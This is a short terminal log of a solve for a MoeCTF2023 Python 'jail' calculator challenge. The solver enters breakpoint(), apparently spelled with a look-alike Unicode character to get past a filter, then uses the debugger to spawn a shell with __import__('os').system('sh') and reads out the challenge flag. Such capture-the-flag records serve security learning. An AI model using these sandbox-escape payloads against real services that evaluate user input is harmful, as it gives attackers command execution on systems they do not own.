 | Options:
|       [G]et Challenge Source Code
|       [E]nter into Challenge
|       [C]hallenge Description
|       [Q]uit
>>> E
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> breakpοint()
--Return--
> <string>(1)<module>()->None
(Pdb) __import__("os").system("sh")
cat flag
flag{5edoFIjJIY5cfRUW6ndnGVXlS7NWjohY}